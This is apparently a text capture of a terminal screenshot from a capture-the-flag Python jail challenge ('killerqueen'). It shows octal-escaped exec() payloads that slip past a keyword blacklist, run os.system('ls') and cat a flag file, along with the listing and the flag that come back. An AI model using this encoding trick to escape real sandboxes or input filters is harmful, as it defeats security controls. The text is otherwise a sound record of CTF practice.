 kali@kali: ~/Documents/killerqueen
File Actions Edit View Help
> exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\154\163
\47\51")
bin
blacklist.txt
boot
cf7728be7980fd770ce03d9d937d6d4087310f02db7fcba6ebbad38bd641ba19.txt
dev
etc
home
jail.py
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
None
> exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\143\141
\164\40\143\146\67\67\62\70\142\145\67\71\70\60\146\144\67\67\60\143\145\60\63\144\71\144\71\63\67\144\66\144
\64\60\70\67\63\61\60\146\60\62\144\142\67\146\143\142\141\66\145\142\142\141\144\63\70\142\144\66\64\61\142\
141\61\71\56\164\170\164\47\51")
kqctf{0h_h0w_1_w4n7_70_br34k_fr33_e73nfk1788234896a174nc}
None
>